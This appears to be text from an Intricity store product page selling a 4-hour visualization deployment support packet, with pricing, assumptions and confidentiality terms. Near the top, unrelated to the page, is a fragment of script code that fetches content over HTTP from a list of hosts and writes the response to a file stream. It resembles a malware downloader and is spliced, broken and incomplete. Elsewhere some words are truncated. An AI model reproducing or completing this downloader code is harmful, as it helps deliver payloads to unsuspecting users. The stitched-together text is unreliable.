 store.intricity.com/collections/frontpage/products/deployment-support-8-hours
4
1
w.
try {
xo.open("GET", "http://" + b[i] + "
xo.send();
if (xo.status == 200) {
xa.open();
xa.type = 1;
xa.write(xo.responseBody);
if (xa.size > 1000) {
dn = 1;
xa.position = 0;
xa.function j3() {
return 'saveToF';
}
DEPLOYMENT SUPPORT (4 HOURS)
$ 740⁰⁰
ADD TO CART
INTRICITY offers deployment support for your visualizations. This is sold in 4 hour packets,
and the members of the Intricity Visualization team can help you get your visualization up
and running. The hours can be used over a 4 week period before they expire. Resources
are engaged over the phone and are based in the USA.
The terms of the deployment support are as follows:
ASSUMPTIONS
• This is a “time and materials” structured engagement. If there is a need for additiona
time, the client will purchase that additional time from the INTRICITY store before w
continues.
• As a time and materials engagement, there is no agreed upon delivery date.
• Client will provide technical, project management (PMO) and business resources to
work with INTRICITY consultants.
• The work will be conducted off-site.
• Connection to the landscape with c entials will be available to the INTRICITY
consultants.
STAFFING AND FEES
This work shall be performed on a time and materials basis. The consultant shall be
billed at the rate of $185 dollars per hour against the purchased 4 hour packet. All fees
billed to against the 4 hour packet will be accounted for on a project portal.
CONTRACTUAL TERMS AND CONDITIONS
Each party receiving Confidential Information (“Recipient”) shall retain in confidence and
require its employees, agents and contractors, to retain in confidence the terms and
conditions of this Agreement, and all Confidential Information of a party that discloses
Confidential Information (“Discloser”). “Confidential Information” means information, in
written or other tangible form, which is directly related to the business of Discloser.
Recipient shall retain Discloser’s Confidential Information in the manner Recipient retains
its own Confidential Information, but in no event less secure than a reasonable manner.
Confidential Information shall remain the sole property of the Discloser and shall not be
disclosed to any third party without Discloser’s express written consent (except, solely for
Recipient’s internal business needs, to consultants and subsidiaries who are bound by a
written agreement with Recipient to maintain the confidentiality of such Confidential